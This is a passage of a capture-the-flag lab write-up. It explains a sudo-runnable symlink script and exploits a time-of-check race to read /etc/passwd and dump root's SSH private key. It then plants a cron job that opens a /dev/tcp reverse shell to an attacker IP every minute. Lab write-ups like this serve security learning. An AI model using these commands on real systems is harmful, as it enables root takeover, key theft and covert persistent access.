
We are in!
Let’s get our user flag

3. Privilege Escalation:
Discovering We Can Access A Script With SUDO Privileges:
One of the first checks we should perform when gaining access to a system to see if the user we currently control can run any commands with sudo privileges. This is low hanging fruit but can lead to privesc.
sudo -l

Looking at the output we can see the that bob can run the script /opt/ghost/clean_symlink.sh as sudo however it looks like that it can only be run if a .png file is also passed.
Looking at the folder where the file is enclosed we can see most objects are owned by the root user.
-

We can also see that the config.production.json & clean_symlink.sh are readable to us. However all other files are not.

Let’s check out the script and see if there are any vulnerabilites wihtin it.
Breaking Down clean_symlink.sh:
Let’s break the down bit by bit so we can get an understanding of what is going on.
Setting Variables & Boolean Values:
#!/bin/bash

QUAR_DIR="/var/quarantined"

if [ -z $CHECK_CONTENT ];then
  CHECK_CONTENT=false
fi
QUAR_DIR="/var/quarantined" Is a variable setting the value of QUAR_DIR to the directory /var/quarantined
We then have an if statement that checks if the value of the variable $CHECK_CONTENT is equal to zero. It does this by using the inbuilt bash function of -z, which will return TRUE if the value of the string is zero. Then if is zero it will set the value of the variable CHECK_CONTENT to FALSE. As there is nothing else setting the value of CHECK_CONTENT this will therefore always return false.
LINK=$1

if ! [[ "$LINK" =~ \.png$ ]]; then
  /usr/bin/echo "! First argument must be a png file !"
  exit 2
fi
It then sets the value of the LINK variable to $1, which is the first command line argument passed to the script.
If the command line argument passed is not equal to a file ending .png it will echo out the message “! First argument must be a png file !” and exit the program.
Main Logic:
This next part is the main logic of the script which contains a nested if statements. Here is the complete logic, however we will break each statement down into manageable chunks also so it’s easier to understand the logic.
if /usr/bin/sudo /usr/bin/test -L $LINK;then
  LINK_NAME=$(/usr/bin/basename $LINK)
  LINK_TARGET=$(/usr/bin/readlink $LINK)
  if /usr/bin/echo "$LINK_TARGET" | /usr/bin/grep -Eq '(etc|root)';then
    /usr/bin/echo "! Trying to read critical files, removing link [ $LINK ] !"
    /usr/bin/unlink $LINK
  else
    /usr/bin/echo "Link found [ $LINK ] , moving it to quarantine"
    /usr/bin/mv $LINK $QUAR_DIR/
    if $CHECK_CONTENT;then
      /usr/bin/echo "Content:"
      /usr/bin/cat $QUAR_DIR/$LINK_NAME 2>/dev/null
    fi
  fi
fi
First part.
if /usr/bin/sudo /usr/bin/test -L $LINK;then
  LINK_NAME=$(/usr/bin/basename $LINK)
  LINK_TARGET=$(/usr/bin/readlink $LINK)
It then uses sudo to run the test binary. The test binary is used to check file types and compare the values of them. The -L flag is used to test if the $LINK variable is a symbolic link, so this line is testing if the variable $LINK is a symbolic link.
We can see that then the LINK_NAME target variable is set to run the basename binary and pass it the LINK variable. The basename binary is used for stripping the directory & suffix from filenames. Below is an example showing this.

  if /usr/bin/echo "$LINK_TARGET" | /usr/bin/grep -Eq '(etc|root)';then
    /usr/bin/echo "! Trying to read critical files, removing link [ $LINK ] !"
    /usr/bin/unlink $LINK
  else
This is an attempt at security mitigation, as it then uses the echo binary to read output the value of the LINK_TARGET variable and pipes | it into the grep binary. Where the -E (extended) flag is used to allow the use of regex patterns, which we can see are being used as '(etc|root)' is regex syntax. The q flag is also used, to suppress any output being written to stdout.
If the strings etc or root are found in the LINK_TARGET value it will display the message ! Trying to read critical files, removing link [ $LINK ] !" and then use the unlink binary to remove the symbolic link.
    /usr/bin/echo "Link found [ $LINK ] , moving it to quarantine"
    /usr/bin/mv $LINK $QUAR_DIR/
    if $CHECK_CONTENT;then
      /usr/bin/echo "Content:"
      /usr/bin/cat $QUAR_DIR/$LINK_NAME 2>/dev/null
If however the strings etc or root are not found it will display the message "Link found [ $LINK ] , moving it to quarantine" it will then use the mv binary to move the LINK value to the quarantine directory which we saw earlier is set to /var/quarantined.
It will then check if the CHECK_CONTENT value is set to TRUE and if so it will use the echo & cat binary to display the content of the LINK_NAME variable value. Effectivly displaying the contents of the linked file.
- +Note+: This will always resolve to
FALSEas the only other place this value is set is in the first part of the script where it is set toFALSE
So What Does It Actually Do?
It takes a single argument of a .png file.
If the file is a symlink and the symlink references either a path that contains passwd or etc it will move the file to /var/quarantined & remove the symbolic link.

- To see it in action see the below test we can do demonstrating this. We can make a symlink that references
/etc/passwdand call itcat.pngit will remove the file.
If the file is a symbolic link but does not reference either etc or passwd & CHECK_CONTENT is == to TRUE it will print the content of the file to the screen. However, as stated previously this logic will never trigger as CHECK_CONTENT is set to FALSE by default.
So what does this mean for us? This means if we can set the CHECK_CONTENT value to TRUE and pass it symbolic link we can have it read a file for us, however we can do a little more as the way the script is structured allows us to take advantage of a race condition.
Why The Script Is Vulnerable to a (TOCTOU) Time-Of-Check To Time-Of-Use Race Condition
The script is vulnerable because it checks the symlink target before moving the link to the quarantine folder, but then reads the symlink contents after moving it. This time gap opens a window for exploitation.
# The Check
if /usr/bin/echo "$LINK_TARGET" | /usr/bin/grep -Eq '(etc|root)'; then
  # The Move
  /usr/bin/mv $LINK $QUAR_DIR/
The use (reading the contents of the symlink) happens after the move.
# Reading the contents
if $CHECK_CONTENT; then
  /usr/bin/echo "Content:"
  /usr/bin/cat $QUAR_DIR/$LINK_NAME 2>/dev/null
Between these two actions — the check and the use/read — an attacker can change the symlink target to point to sensitive files. The script will then read that new target’s content, bypassing the initial check.
Exploiting The TOCTOU Vulnerability POC
To exploit this, we need two terminal sessions connected to the host. +Note+: I already checked if tmux was available and it wasn’t :( so we need to have two ssh sessions instead.
-

Create a throw-away symlink to bypass the initial target check. Make sure the symlink target is not inside
/etcor/root.ln -s fake POC.png -
In the second terminal, we create a continuous loop that repeatedly overwrites the quarantined symlink to point to a sensitive we want to read:
while true; do ln -sf /etc/passwd /var/quarantined/POC.png; done+Note+:
- The
while trueloop runs indefinitely, constantly overwriting the symlink. - The
-fflag forces the symlink overwrite to avoid errors.
- The
-
Back in the first terminal, we set the environment variable
CHECK_CONTENT=trueand run the script:export CHECK_CONTENT=true sudo /usr/bin/bash /opt/ghost/clean_symlink.sh ./POC.png+Note+:
- The script only prints file contents if
CHECK_CONTENTistrue. - The race condition occurs as the script moves the link, and the infinite loop overwrites the quarantined symlink target to the sensitive file.
- The script only prints file contents if
Success!!! So we can now read root & etc files using this process.
Exploiting The TOCTOU Vulnerability To Get The Root SSH Key
As we have now confirmed the vulnerability, we can target the root SSH private key.
- Create a throw-away symlink again:
ln -s fake key.png

- In the second terminal, loop to overwrite the quarantine symlink pointing to root’s private key:
while true; do ln -sf /root/.ssh/id_rsa /var/quarantined/key.png; done
- In the first terminal, set the env variable and run the script:
export CHECK_CONTENT=true; sudo /usr/bin/bash /opt/ghost/clean_symlink.sh ./key.png
Success! We can see the root SSH private key dumped.
Save the key locally and secure its permissions:
sudo chmod 600 root_key
Connect to the host as root using the stolen key:
ssh -i root_key [email protected]

Let’s get our flag:

4. Persistence:
It’s time to setup persistence. I know we have a root ssh key but where is the fun in that.
Creating a cron job reverse shell:
Lets setup a cron job that will call out to our attack host every 1 minute with a simple tcp shell.

(crontab -l > .tab ; echo "* * * * * /bin/bash -c '/bin/bash -i >& /dev/tcp/10.10.14.220/80 0>&1'" >> .tab ; crontab .tab ; rm .tab) > /dev/null 2>&1

Let’s verify it’s in the crontab by running crontab -l

As we can see it’s running.
I start my listener and get a connection back after 1 minute.
-
+Note+: This is great as a means to call back out to our attack machine, however an interval of every 1 minute is excessive, it would typically be better to set it at longer intervals to re-connect.
Lessons Learned:
What did I learn?
- It was fun to learn about git repo vulnerabilities more and use them as an attack vector.
- It was also great to get my head around the way to solve the race condition, took some fiddling but we got there.
What silly mistakes did I make?
- Not a huge amount this time which is nice, just took my time and got on with it.
Sign off:
Remember, folks as always: with great power comes great pwnage. Use this knowledge wisely, and always stay on the right side of the law!
Until next time, hack the planet!
– Bloodstiller
– Get in touch bloodstiller at bloodstiller dot com